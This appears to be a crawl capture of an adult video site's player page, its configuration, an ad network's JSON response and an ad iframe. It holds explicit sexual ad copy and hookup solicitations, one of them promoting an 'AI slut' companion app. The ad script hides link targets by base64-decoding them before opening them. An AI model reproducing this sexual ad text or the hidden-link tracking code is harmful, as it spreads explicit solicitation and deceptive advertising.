function receiveMessage(event){if(!(event.data||false))return;if(event.data['msg_origin']==='ewkplrpms'){var session_cookie_value=read_cookie(session_cookie_flag_name);var disclaimer_cookie=read_cookie(cookie_name);if(event.data['msg_text']['action']){switch(event.data['msg_text']['action']){case'marker-hover':var selector='#btn_video_tag_sec_'+event.data['msg_text']['time'];$(selector).addClass('marker_hover');break;case'marker-out':$('.video_tag_position').removeClass('marker_hover');break;}}else{if(event.data['msg_text']=='ready'){if(seek_data.seek_value!=null){send_message('play');}}
if(event.data['msg_text']=='play'){if(disclaimer_cookie==null||(disclaimer_cookie=="2"&&session_cookie_value==null)){}}
if(seek_data.seek_value!=null){if(event.data['msg_text']=='play'){send_message('seek');clear_seek();}}
if((typeof event.data['msg_text']==='object')&&(event.data['msg_text'].type=='ProducerOverlayInit')){var download_button=document.getElementById('video_full_download_btn');download_button.href=download_button.href+event.data['msg_text'].url;download_button.classList.remove("hidden");}}}}
function send_message(msg,second){var post_message_obj={msg_origin:'ewkplrpmr',msg_text:msg,};if(msg==='showmarker'||msg==='hidemarker'){if(!!second)post_message_obj.second=second;tkn_global_helper.send_post_message_to_player(post_message_obj,'*');return;}
if(msg==='seek'){if(seek_data.seek_value!=null){post_message_obj.second=parseInt(seek_data.seek_value);tkn_global_helper.send_post_message_to_player(post_message_obj,'*');}else{return;}}
if(msg==='pause'){tkn_global_helper.send_post_message_to_player(post_message_obj,'*');}}
function clear_seek(){try{amplify.store.localStorage('seek',null);seek_data={};}catch(e){}}
function read_cookie(name){var nameEQ=name+"=";var ca=document.cookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==' ')c=c.substring(1,c.length);if(c.indexOf(nameEQ)==0)return c.substring(nameEQ.length,c.length);}
return null;}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://videos.boafoda.com/player/index/479351/1038/13785/0/auto/0/boafoda.com_anissa-kate-com-anna-polina-fodendo-com-ricky/1
body_size: 3517
content:
<!DOCTYPE html>
<html lang="en">

<head>
    <title>Player</title>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="refresh" content="7200">
            <link  rel="shortcut icon" type="images/x-icon" href="https://videos.boafoda.com/images/favicon.ico?ver=1768405173" />    <link href="https://fonts.googleapis.com/css?family=Material+Icons+Sharp" rel="stylesheet">

            <!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-JLWLNE2T4Q"></script>
        <script>
            window.dataLayer = window.dataLayer || [];

            function gtag() {
                dataLayer.push(arguments);
            }
            gtag('js', new Date());
            gtag('config', 'G-JLWLNE2T4Q', {
                sample_rate: '1'
            });
        </script>
    
    <style>
        html,
        body {
            width: 100%;
            height: 100%;
            margin: 0;
            padding: 0;
            overflow: hidden;
        }
    </style>
</head>

<body>
    <div id="vhsPlayer"></div>
    <script>
        ! function(t) {
            function e() {
                var e = this || self;
                e.globalThis = e;
                delete t.prototype._T_;
            }
            "object" != typeof globalThis && (this ? e() : (t.defineProperty(t.prototype, "_T_", {
                configurable: true,
                get: e
            }), _T_));
        }(Object);
    </script>

    <script src="https://videos.boafoda.com/js/testEs6.js?ver=1768405173&1"></script>
    <link href="https://videos.boafoda.com/js/new-player/dist/assets/style_v1.5.9.css?ver=1768405257&1" rel="stylesheet">
    <script src="https://videos.boafoda.com/js/new-player/dist/assets/main_v1.5.9.js?ver=1768405257&1"></script>

    <script>
        window.player_args = window.player_args || [];
        window.player_args.push({"elementId":"vhsPlayer","autoplay":false,"debug":false,"muted":false,"playsInline":true,"addBigPlayButton":false,"plugins":{"markers":{"src":"https:\/\/www.boafoda.com\/api\/video_tag_specific_video\/479351\/2","kind":"markers"},"thumbnails":{"src":"https:\/\/image-cdn.boafoda.com\/thumbs\/2022\/01\/479351\/479351_storyboard_full.vtt","kind":"thumbnails"},"subtitles":[],"localization":{"de":{"DISABLE_ADBLOCKER":"Bitte deaktivieren Sie Ihren Werbeblocker!","VIDEO_OFFERED_BY":"Video angeboten von","REPORT":"Melden","DMCA":"Urheberrecht","SPAM":"Spam","NOT_PORN":"Nicht pornografisch","UNDERAGE":"Minderj\u00e4hrig","OTHER":"Andere","EMAIL":"E-Mail","COMMENT":"Kommentar","SUBMIT":"Absenden","CLOSE":"Schlie\u00dfen","REASON":"Grund","INVALID_EMAIL":"Bitte geben Sie eine g\u00fcltige E-Mail-Adresse ein.","REASON_REQUIRED":"Bitte w\u00e4hlen Sie einen Grund aus.","COMMENT_REQUIRED":"Bitte geben Sie einen Kommentar ein."},"en":{"DISABLE_ADBLOCKER":"Please disable your ad blocker!","VIDEO_OFFERED_BY":"Video offered by","REPORT":"Report","DMCA":"Copyright","SPAM":"Spam","NOT_PORN":"Not porn","UNDERAGE":"Underage","OTHER":"Other","EMAIL":"Email","COMMENT":"Comment","SUBMIT":"Submit","CLOSE":"Close","REASON":"Reason","INVALID_EMAIL":"Please enter a valid email address.","REASON_REQUIRED":"Please select a reason.","COMMENT_REQUIRED":"Please enter a comment."},"es":{"DISABLE_ADBLOCKER":"\u00a1Desactiva tu bloqueador de anuncios!","VIDEO_OFFERED_BY":"V\u00eddeo ofrecido por","REPORT":"Reportar","DMCA":"Derechos de autor","SPAM":"Spam","NOT_PORN":"No pornogr\u00e1fico","UNDERAGE":"Menor de edad","OTHER":"Otro","EMAIL":"Correo electr\u00f3nico","COMMENT":"Comentario","SUBMIT":"Enviar","CLOSE":"Cerrar","REASON":"Raz\u00f3n","INVALID_EMAIL":"Por favor, ingrese una direcci\u00f3n de correo electr\u00f3nico v\u00e1lida.","REASON_REQUIRED":"Por favor, seleccione una raz\u00f3n.","COMMENT_REQUIRED":"Por favor, ingrese un comentario."},"fr":{"DISABLE_ADBLOCKER":"D\u00e9sactivez votre bloqueur de publicit\u00e9s S'il vous plait!","VIDEO_OFFERED_BY":"Vid\u00e9o offerte par","REPORT":"Rapport","DMCA":"Droits d\u2019auteur","SPAM":"Spam","NOT_PORN":"Pas pornographique","UNDERAGE":"Mineur","OTHER":"Autre","EMAIL":"E-mail","COMMENT":"Commentaire","SUBMIT":"Soumettre","CLOSE":"Fermer","REASON":"Raison","INVALID_EMAIL":"Veuillez saisir une adresse e-mail valide.","REASON_REQUIRED":"Veuillez s\u00e9lectionner une raison.","COMMENT_REQUIRED":"Veuillez saisir un commentaire."},"it":{"DISABLE_ADBLOCKER":"Si prega di disattivare il blocco pubblicitario!","VIDEO_OFFERED_BY":"Video offerto da","REPORT":"Segnala","DMCA":"Copyright","SPAM":"Spam","NOT_PORN":"Non pornografico","UNDERAGE":"Minorenne","OTHER":"Altro","EMAIL":"Email","COMMENT":"Commento","SUBMIT":"Invia","CLOSE":"Chiudi","REASON":"Motivo","INVALID_EMAIL":"Per favore inserisci un indirizzo email valido.","REASON_REQUIRED":"Per favore seleziona un motivo.","COMMENT_REQUIRED":"Per favore inserisci un commento."},"pl":{"DISABLE_ADBLOCKER":"Schakel uw adblocker uit!","VIDEO_OFFERED_BY":"Video aangeboden door","REPORT":"Zg\u0142o\u015b","DMCA":"Prawa autorskie","SPAM":"Spam","NOT_PORN":"Nie porno","UNDERAGE":"Nieletni","OTHER":"Inne","EMAIL":"E-mail","COMMENT":"Komentarz","SUBMIT":"Wy\u015blij","CLOSE":"Zamknij","REASON":"Pow\u00f3d","INVALID_EMAIL":"Prosz\u0119 wprowadzi\u0107 prawid\u0142owy adres e-mail.","REASON_REQUIRED":"Prosz\u0119 wybra\u0107 pow\u00f3d.","COMMENT_REQUIRED":"Prosz\u0119 wprowadzi\u0107 komentarz."},"pt":{"DISABLE_ADBLOCKER":"Por favor, desative o seu bloqueador de an\u00fancios!","VIDEO_OFFERED_BY":"V\u00eddeo oferecido por","REPORT":"Denunciar","DMCA":"Direitos autorais","SPAM":"Spam","NOT_PORN":"N\u00e3o \u00e9 pornografia","UNDERAGE":"Menor de idade","OTHER":"Outro","EMAIL":"E-mail","COMMENT":"Coment\u00e1rio","SUBMIT":"Enviar","CLOSE":"Fechar","REASON":"Motivo","INVALID_EMAIL":"Por favor, insira um endere\u00e7o de e-mail v\u00e1lido.","REASON_REQUIRED":"Por favor, selecione um motivo.","COMMENT_REQUIRED":"Por favor, insira um coment\u00e1rio."},"ru":{"DISABLE_ADBLOCKER":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043e\u0442\u043a\u043b\u044e\u0447\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0449\u0438\u043a \u0440\u0435\u043a\u043b\u0430\u043c\u044b!","VIDEO_OFFERED_BY":"\u0412\u0438\u0434\u0435\u043e \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u043e","REPORT":"\u041f\u043e\u0436\u0430\u043b\u043e\u0432\u0430\u0442\u044c\u0441\u044f","DMCA":"\u0410\u0432\u0442\u043e\u0440\u0441\u043a\u043e\u0435 \u043f\u0440\u0430\u0432\u043e","SPAM":"\u0421\u043f\u0430\u043c","NOT_PORN":"\u041d\u0435 \u043f\u043e\u0440\u043d\u043e\u0433\u0440\u0430\u0444\u0438\u044f","UNDERAGE":"\u041d\u0435\u0441\u043e\u0432\u0435\u0440\u0448\u0435\u043d\u043d\u043e\u043b\u0435\u0442\u043d\u0438\u0439","OTHER":"\u0414\u0440\u0443\u0433\u043e\u0435","EMAIL":"\u042d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430","COMMENT":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","SUBMIT":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","CLOSE":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","REASON":"\u041f\u0440\u0438\u0447\u0438\u043d\u0430","INVALID_EMAIL":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b.","REASON_REQUIRED":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043f\u0440\u0438\u0447\u0438\u043d\u0443.","COMMENT_REQUIRED":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439."}},"ads":{"src":"https:\/\/plx.boafoda.com\/vmap\/2080,pos"},"accentColor":{"played":"#fb0000"},"cookiePlayCounter":{"cookie":"vhs_plays_count","expire":86400},"analytics":[{"provider":"google","params":{"videoId":"479351","version":"VHS 3.7.5","videoDate":"2022\/01\/19","streamingMethod":"HLS","platform":"Mac OS X","browser":"Chrome","browserVersion":"131.0.0.0"},"events":["firstPlay","play","playing","pause","ended","seeking","seeked","volumeChange","unmute","mute","acknowledge","playAttempt","error","adStart","adComplete","adAllCompleted","adClick","adSkip","adError","adBlockDetected"]}],"poster":{"src":"https:\/\/image-cdn.boafoda.com\/thumbs\/2022\/01\/479351\/1280x720\/1.jpg"},"adBlockDetector":false,"download":[{"src":"https:\/\/videos.boafoda.com\/download\/index\/479351\/1038\/0addb3ceaf31c6b3bcd7d9bce412fe67\/360\/boafoda.com_anissa-kate-com-anna-polina-fodendo-com-rickyUHD4K","label":"360p","size":"39 MB"},{"src":"https:\/\/videos.boafoda.com\/download\/index\/479351\/1038\/0addb3ceaf31c6b3bcd7d9bce412fe67\/468\/boafoda.com_anissa-kate-com-anna-polina-fodendo-com-rickyUHD4K","label":"468p","size":"65 MB"},{"src":"https:\/\/videos.boafoda.com\/download\/index\/479351\/1038\/0addb3ceaf31c6b3bcd7d9bce412fe67\/720\/boafoda.com_anissa-kate-com-anna-polina-fodendo-com-rickyUHD4K","label":"720p","size":"212 MB"},{"src":"https:\/\/videos.boafoda.com\/download\/index\/479351\/1038\/0addb3ceaf31c6b3bcd7d9bce412fe67\/1080\/boafoda.com_anissa-kate-com-anna-polina-fodendo-com-rickyUHD4K","label":"1080p","size":"458 MB"}],"adOverlay":{"src":"https:\/\/plx.boafoda.com\/zone\/1457","kind":"iframe","height":"250","width":"300"},"postMessage":{"originSecretSend":"ewkplrpms","originSecretRead":"ewkplrpmr","domain":"boafoda.com","params":{"video_id":"479351"},"events":["playing","play","ready","pause","ended","seeked","seek","seeking","currentTime","snapshot","mute","autoplay","markerShown","markerHidden","fullScreenIn","fullScreenOut","adStart","adComplete","adSkip"]},"errorTracker":{"params":{"videoId":"479351"},"event":"player_error","rate":1},"statsCollector":{"url":"https:\/\/wstats.slashed.cloud\/api\/add_stat","key":"611b53a0ba02fc6e104f33d3ee1574c8","group":"ewok_video_qualities","params":{"videoId":"479351","streamingMethod":"HLS","codec":"AUTO"},"watchTime":15},"volumePersister":true,"animatedPlayButton":true,"safeMode":{"originSecretSend":"ewkplrpms","originSecretRead":"ewkplrpmr","domain":"boafoda.com","data":{"country_id":222,"region_code":"US-OH","country_classification":0,"video_status":"ENABLED","video_timestamp":25,"timestamps":{"30":"133","20":"25"},"classifications":{"0":"sfw","10":"nudity","20":"erotic","30":"porn"},"player_mode":"safe"}}},"tracks":[],"src":[{"src":"https:\/\/video-cdn.boafoda.com\/videos\/423590_5qm2XxtmgOIwM3pp\/LBxaEfxVgbDl0LGCl-I_PQ\/1769386014\/master.m3u8","type":"application\/x-mpegurl","codec":"AUTO"},{"type":"multi-progressive","codec":"h264","srcSet":[{"src":"https:\/\/video-cdn.boafoda.com\/videos\/423590_5qm2XxtmgOIwM3pp\/qid3942v1_h264_6000_1080.mp4?md5=OoyOZEwkXcCVd6C0QHgk-Q&expires=1769386014","type":"video\/mp4; codecs=\"avc1.4d4015\"","label":"1080p","active":false},{"src":"https:\/\/video-cdn.boafoda.com\/videos\/423590_5qm2XxtmgOIwM3pp\/qid3939v1_h264_2700_720.mp4?md5=7jRY8RpekdpbIjXLqibHWA&expires=1769386014","type":"video\/mp4; codecs=\"avc1.4d4015\"","label":"720p","active":false},{"src":"https:\/\/video-cdn.boafoda.com\/videos\/423590_5qm2XxtmgOIwM3pp\/qid3936v1_h264_800_468.mp4?md5=jjnAhoTClP7Q-LrSdX4GTA&expires=1769386014","type":"video\/mp4; codecs=\"avc1.4d4015\"","label":"468p","active":false},{"src":"https:\/\/video-cdn.boafoda.com\/videos\/423590_5qm2XxtmgOIwM3pp\/qid3933v1_h264_450_360.mp4?md5=U3cZRIi9Syq_gEiAHQAb3A&expires=1769386014","type":"video\/mp4; codecs=\"avc1.4d4015\"","label":"360p","active":false}]}],"persister":{"prefix":"player_persister","expiresIn":2592000000},"language":"pt"});
    </script>

    <script type="module" src="https://stats.slashed.cloud/codec-support.js"></script>
</body>

</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://syndication.realsrv.com/splash.php?native-settings=1&idzone=4153706&cookieconsent=true&&scr_info=bmF0aXZlYWRzfHwy&p=https%3A%2F%2Fwww.boafoda.com%2Fvideos%2F189908%2Fanissa-kate-com-anna-polina-fodendo-com-ricky.html
body_size: 6378
content:
{"layout":{"widgetHeaderContentHtml":"<a target=\"_blank\" href=\"https:\/\/www.exoclick.com\" rel=\"nofollow\">Powered By <span><\/span><\/a>","branding_logo":"\/\/s3t3d2y1.afcdn.net\/widget-branding-logo.png","branding_logo_hover":"\/\/s3t3d2y1.afcdn.net\/widget-branding-logo-hover.png","itemsPerRow":5,"itemsPerCol":1,"font_family":"Arial, Helvetica, Verdana, sans-serif","header_font_size":"12px","header_font_color":"#999999","widget_background_color":"transparent","widget_width":"4020px","minimum_width_for_full_sized_layout":"450px","item_height":"300px","item_padding":"10px","image_height":"450px","image_width":"800px","text_margin_top":"3px","text_margin_bottom":"3px","text_margin_left":"0px","text_margin_right":"0px","title_font_size":"16px","title_font_color":"#ffffff","title_font_weight":"normal","title_decoration":"none","title_hover_color":"#ffffff","title_hover_font_weight":"bold","title_hover_decoration":"none","description_font_size":"14px","description_font_color":"#555555","description_font_weight":"normal","description_decoration":"none","description_hover_color":"#0055FF","description_hover_font_weight":"normal","description_hover_decoration":"none","open_in_new_window":1,"mobile_responsive_type":1,"header_is_on_top":1,"header_text_align":"right","title_enabled":1,"description_enabled":0,"image_border_size":"","image_border_color":"","text_align":"left","customcss_enabled":1,"customcss":"\t.exo-native-widget-item-content {\n    max-width: unset !important;\n    height: 50px!important;\n    overflow: unset !important;\n    position: unset !important;\n    right: unset !important;\n    top: unset !important;\n    padding-left: unset !important;\n    padding-right: unset !important;\n    padding-top: unset !important;\n    padding-bottom: unset !important;\n    display: unset !important;\n    text-align: unset !important;\n    flex: unset !important;\n    position: absolute !important;\n\tz-index: 2;\n    background: rgba(0,0,0,.1);\n    margin-left: 0;\n    padding: 0;\n    bottom: 0;\n}\n.exo-native-widget-item-title {\n    text-align: center;\n}","header_enabled":0,"mobile_breakpoint":450,"spacing_v":10,"spacing_h":5,"zoom":1,"mobile_rows":1,"mobile_cols":1,"use_v2_script":1,"text_enabled":1,"mobile_image_width":800,"mobile_text_box_size":90,"mobile_text_enabled":1,"mobile_text_position":"bottom","mobile_image_height":450,"delaySeconds":0,"frequency":0,"frequencyCount":0,"publisherAdType":"native-recommendation","adTriggerType":"","popTriggerMethod":"","popTriggerClasses":"","item_spacing_on_each_side":"5px","text_position":"bottom","text_box_size":"90px","widget_height":"540px","brand_enabled":0,"brand_font_size":"11px","brand_font_color":"#555555","brand_font_weight":"normal","brand_decoration":"none"},"data":[{"image":"https:\/\/s3t3d2y1.afcdn.net","optimum_image":"","url":"https:\/\/creative.skmada.com\/widgets\/v4\/Universal?autoplay=all&thumbSizeKey=middle&tag=girls&userId=c98c5328db632e3e22cc0fc46a39ad2a44ff5e2dc6d521b2451bdd4594ac9f48&affiliateClickId=[base64]&sourceId=Exoclick&p1=7917556&p2=4153706&kbLimit=1000&noc=1&autoplayForce=1","title":"I'm Stripping Live Right Now","description":"Come to my Room & Find Out!","brand":"StripChat","original_url":"https:\/\/creative.skmada.com\/widgets\/v4\/Universal?autoplay=all&thumbSizeKey=middle&tag=girls&userId=c98c5328db632e3e22cc0fc46a39ad2a44ff5e2dc6d521b2451bdd4594ac9f48&affiliateClickId=[base64]&sourceId=Exoclick&p1=7917556&p2=4153706&kbLimit=1000&noc=1&autoplayForce=1","image_position":"50% 50%","size":"300x300","format":"native_iframe_link","iframe_url":"https:\/\/syndication.realsrv.com\/iframe.php?url=[base64].3..N6W82jOKESl1NV1gWMXW_D6JyzakNhGZw9FvFypBVw4.YXrg4VLKc62tHEzvtPwCwuolF_Lj.235luDMgREEbfjQaZADqHHO4htH4YplFt2MOuuVGeZA9PUaY8gE8b88_FHg91hcu6RlM50.oLLGJ3Wd.qE2Jw2qLV6nG7fGrP._W4zqZ.B.7617XY3Zf3zB6lYAxiUeOylPIooCymih8mOqEJHcThMd6xm6urxA_RST0ns3ob5CWkxMKcZZBRmiYW5QRSzECanMXvtmtDDgEAST_IHCb_._wxzAo5_GCANSlBlJG5HqkJFDSb25kbASBTHP8F9UakgDECAAA-"},{"image":"https:\/\/s3t3d2y1.afcdn.net\/library\/940460\/1cc1bf8cafc62288de12809b4e1c6f7dea9a6ac3.jpg","optimum_image":"https:\/\/s3t3d2y1.afcdn.net\/library\/940460\/81b10022fa488d4d456ebf0fad1000781be3adfc.webp","url":"https:\/\/syndication.realsrv.com\/click.php?d=H4sIAAAAAAAAA11T247aMBD9lbzwGOS7nUfU3RUqKrBAAurLyokNRJt7nKVF_vhOUtRtq4nj0Zw5nvHMWArJFCMe.atzTT.jixl5ge92u837vLoU9lzknZtndQnWQlcGjKBdKiUxmtGXoQt1k4dn67JreM1dbmb0yXWDnRHhmkyXzWQh1lgdZTjkqeIhM5kMdYpUyKKIGp4SqyIJjH5It0Na5P3VdsBimFOJBABZkWfvTl_AWHdmt1zvTst1AstoxjMa35P4uMdDWfZtXbmmM9vTwew0x7HrmtN.6BqzEgnq2tVXmhwSHN.PQ9MWQ9n3EyAbuh8K8230aapNUbaOdAy5ti_bghQOlR3paIVx09f1vTUr.bo5L0zPote3IRN2pJ3GE6YozelwTGh8PJJ7DOj_4H4oR_VHciES39fk.fn7Wr3l77tlu4zu1QY9VbdlutnGW9mcEinjVMc0PcYCDhTpgSRYZ4d7cjjGpxRvnuQihAp9gVLr_FJBheSjqdBVLEVEpVKY.bTW59rosZWezjEVc8xhRcpjLDklign_KLjnSI1s5AWbNo9BvKcUJgVzZcQZ2igxRwapFAsjLMkyJinVHLzJP7EgCRwxDGbBIqp8ALMVPBwCcAg.cmPrPsAqipAKdJX3vQ7etbMTqqtKB01d5LABxVamnuwdDMTP4OrKIvCeTFkiz7HgDCvQGEcRltKPGEH.gY8C931oGE9Er6SA7IjnE.J9vF_85f8pZAoxR88h3HKO8PhDiP85r_8JzyPTLq.reWd10XcfUwXG0v0mfAb.gHiblefkHOnICowsOhuLFdOcGgpdgex1lv4CdujEp6ADAAA-&cb=e2e_697693fe6deb42.29390584","title":"I'm 37, let's hook up tonight \ud83d\udccd Columbus","description":"Chat with Horny Singles \ud83d\udce7","brand":"SingleFlirt","original_url":"https:\/\/www.singleflirt.com\/landing\/gn8710?ur-api-fetch-hitid=true&tpcampid=2edea9c1-5b85-4dc7-ab08-4993d5b2e897&subPublisher=4153706&clicktag=[base64]&Campaign=7674842","image_position":"50% 50%","size":"300x300"},{"image":"https:\/\/s3t3d2y1.afcdn.net\/library\/940460\/cda226a0f5a7d03c871d8c555145379341722f9b.jpg","optimum_image":"https:\/\/s3t3d2y1.afcdn.net\/library\/940460\/f8212595c447b46903f6fcbacf17a716f67470f5.webp","url":"https:\/\/syndication.realsrv.com\/click.php?d=H4sIAAAAAAAAA11T227iMBD9lbzwGOT75bHatkKLFig0AfWlcuIAUXMjccoS.eN3kkXb3ZXjeHTOHM94xpZCIkGYR_7sXNPN6MOMPMN3vV7nXV6diuxY5K2bp3UJaGEqCyBYp0pJjGb0uW9D0.ThMXPpOTznLrcz.ujaPpsR4ZrUlM2EkMxmRqc45IniIbOpDE2CVMi0ppYnJFNagqLrk02fFHl3zlpQMcwp5AdEWuTphzMnAOvWbher7WGximFaw3hKoyGO9jvcl2XXlK3rW7s5vNqt4ThybXPY9W1jlyJG7WX5ncavMY6Gfd9cir7suomQDd31hf0x.jTVuigvjrQMuUtXXgpSOFS2pKUVxk1X18PFLuXL.vhgO6Zf3vtUZKPsMO4wRWkOr_uYRvs9GSJg_yd3fTmaP.MTkXhYkaent5V6zz.2i8tCD9UaPVbXRbLeRBvZHA7xTaUmTYa3Ae1Eut9HIoluBEfE3HBMovWjfAihQt.g1CY_VVAheW8qdBVLoalUCjOf1OZYWzO20tM5pmKOOUytPMaSYaG08PeCe47UqEZesGnxGIb3lBKPMFdWHKGNEnNkkUqwsCIjacokpYaDN_knFiSBNcMAC6ap8gHcreDuEIBD8JnbrO4CrLRGKjBV3nUm.DAum1hTVSZo6iKHBSRZZesJb.FC3IKzK4sAEpuyRJ5jwRlWYDGONJYSkiaeIH_nxwHnvVsYAwmckgKyI55PjPfR7uEv_69B7sYc4fGHEP.zVXeDl5Eal9fVvM1M0bWf0.HHqv0WfMX8hFDrpVfKGGyIQYlRkieGyixlhiqCtBbU6F8ubsOPmwMAAA--&cb=e2e_697693fe6e1523.32675782","title":"I'm 46, let's hook up tonight \ud83d\udccd Columbus","description":"Chat with Horny Single Milfs \ud83d\udccd Columbus","brand":"SingleFlirt","original_url":"https:\/\/www.singleflirt.com\/landing\/gn8710?ur-api-fetch-hitid=true&tpcampid=2edea9c1-5b85-4dc7-ab08-4993d5b2e897&subPublisher=4153706&clicktag=[base64]&Campaign=7670624","image_position":"50% 50%","size":"300x300"},{"image":"https:\/\/s3t3d2y1.afcdn.net\/library\/475567\/c294770fdb0f332f8f20dc0a63aa400e36a7f610.jpg","optimum_image":"https:\/\/s3t3d2y1.afcdn.net\/library\/475567\/0009f05bbd0958075edeaa7dfd215de15d48bf6f.webp","url":"https:\/\/syndication.realsrv.com\/click.php?d=H4sIAAAAAAAAA11T226jMBD9FV7y2MgXbMxj1bSKNtqmbQKJ.hIBJgkKd5ukQf74HQPqdlcO8cycuXBmBo8xQRA32Jy1rtWMPs7IC_xkpFP3a55UBSiZ_UvyLLnM63M9oy_JjC4wZnhG.CW9g.Lz5KxPJDmTkvhH5Lq.ODd3xsFBtcnhXCldRkUKnnEVHSsZjZn5NWqzSGdVecjkmBMxLDABKKnKa9oqwNRBt1FyycoTuFSt_Fi.fuyXryE8MnJZQoM.DHYb3BVFkzeFLkq5YjjQbb3fdG0tVzxEbbP6RcNtiIN.19VN3hVKDYBX002Xy9_Wpy7XedFo0rpINwqSkVyjoiUtLTGuVVX1jVx57.vjo1Su_37oEp7asL3NMFSp99tdSIPdjvQBoP.Dm66w4ld4Ih7uX8nz8.erOGSXj2Wz9PtyjRblbRmv34I3r94HYbz77LdBuI1Jvw_JNsIc9XCLz3sfxl638B4fHqBTfVWmY_9czKiHbNcTmN.pau.jnSExdFRpUNAc2cGpTE9RwiccueMsb9BfMA3eXalbO9xgA0vBdXSC9VjcbrcZeZqmCNIwx6drJtNKgYCF79tiT1GZKWUdLvAmg15ara7ybBAgPC1lBVILe3WH.[base64]&cb=e2e_697693fe6e37f9.96986612","title":"Craigslist for Sex in Columbus Tonight\ud83d\ude18\u2764\ufe0f","description":"Rich Mature Cougars in Columbus Want to Meet You Tonight\ud83d\udc49\ud83e\udd70","brand":"Rich-Mature-Cougars.com","original_url":"https:\/\/date4x.com\/im\/click.php?c=1151&key=96chtg2ch2n29f04498hqy56&src_hostname=boafoda.com&variation_id=115051812&conversions_tracking=[base64]&zone_id=4153706&category_id=508&cost=0.01&site_id=892604&keyword=&country=USA&tags=www,boafoda,com,videos,189908,anissa,kate,anna,polina,fodendo,ricky,html","image_position":"50% 50%","size":"300x300"},{"image":"https:\/\/s3t3d2y1.afcdn.net\/library\/952586\/e16fa0214697fc5c1138c56b9bfb4ca82a643765.jpg","optimum_image":"https:\/\/s3t3d2y1.afcdn.net\/library\/952586\/edcc3394f8e202109a0ff9044cbc4021e679bebe.webp","url":"https:\/\/syndication.realsrv.com\/click.php?d=[base64].XOhoajp9ON6.xittwG8OmY8pf4Y.OEen6v61NVl3bT6_ina_go59oeujfbnrtUbEaDutPlJg0OA_TE8t6fyXPX9lJAt3Z9L_dvWtPWurE4D6RgaTn11Kkk5oKojHa0xbvumGU96Ix92.ZXumffwfE5FnGk09SnnNm10CAPqhyEZfUgH_yX358rCt.APkXjcktvbp616Lo6P69PaG.sduqkv62R379_LNgrHQMgR.X4YHfy93Kv9O4qi.JAQ3_fxOO5upLVB2vSD_d1chBA24FIshUelUpiZL5M01MVUuJjD6ynzYUSz.MWA5exuZCarI2MwLGMoJQZhDm7OE8Ul5kgjlWChRUbSlElKYw7V5FsvEEEYI8wQKTCc7YCTnKXAgQJn9pAzO8iZ_eNY90xZ6x9ndo.zeGfiJ_c41juOMXxSiQzHgjOsADGOPCwliCbQn5ilwC648IIwhizcTkkBqgkcYzPGwH_qS_3nItMmF93.gIYuTHgZ9L_z.vdaF2k8FE3tdllc9t3rNAI7u3nDZ.NX6LfbGE1ymqFYE4wTnnEm84RIKrSWce4pT_8FN8BHrnEEAAA-&cb=e2e_697693fe6e5b55.66957216","title":"Feeling bored? Your AI slut is waiting ...","description":"Dominant or Submissive. Wifey or Wild. Create your AI Girl Instantly","brand":"GirlfriendGPT","original_url":"https:\/\/0iio9.rttrk.com\/68f66824fb5928d6d0045efb?sub1=125620234&sub2=boafoda.com&sub3=508&sub4=7751464&sub5=USA&sub6=892604&sub7=4153706&sub8=&sub9=&sub10=xx&sub11=8&sub12=0&sub13=www,boafoda,com,videos,189908,anissa,kate,anna,polina,fodendo,ricky,html&sub14=https:\/\/boafoda.com&ref_id=[base64]&cost=0.0001","image_position":"50% 50%","size":""}],"ext":[]}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://plx.boafoda.com/zone/2898?_obf=1
body_size: 3161
content:
<!DOCTYPE html>
<html>
<head><script type="text/javascript">
    document.addEventListener("DOMContentLoaded", function(event) {
        var classname = document.getElementsByClassName("obf-js");
        for (var i = 0; i < classname.length; i++) {
            classname[i].addEventListener('click', myFunction, false);
        }
    });
    var myFunction = function() {
        var attribute = this.getAttribute("data-obf-js");
        link = decodeURIComponent(window.atob(attribute));
        window.open(link);
    };
</script>
<style>
.obf-js:hover {
    text-decoration: underline;
    cursor: pointer;
}
</style>
<title>...</title>
<meta name="robots" content="none" />
<style type="text/css">html,body{width:100%;height:100%;}body,iframe{margin:0;padding:0;border:0;}</style>
<script>
try {
    if (typeof parent.__PLX_SKIN === 'undefined' || typeof parent.__PLX_IF === 'undefined') {
        //console.warn("Must load '//cdn-assetsx.pnperf.com/assets/public/js/bpiframe.js' on header, 'parent.__PLX_SKIN' and 'parent.__PLX_IF' are set on 'bpiframe.js'.");
    }
} catch(e) {
    //console.warn("Couldn't access functions on '//cdn-assetsx.pnperf.com/assets/public/js/bpiframe.js' from a cross-origin frame (not a friendly iframe).");
}
</script>
</head>
<body>
<!-- BEGIN BANNER: HTML -->
<!--footer_text_1-->
<!DOCTYPE html>
<html>
<head><script type="text/javascript">
    document.addEventListener("DOMContentLoaded", function(event) {
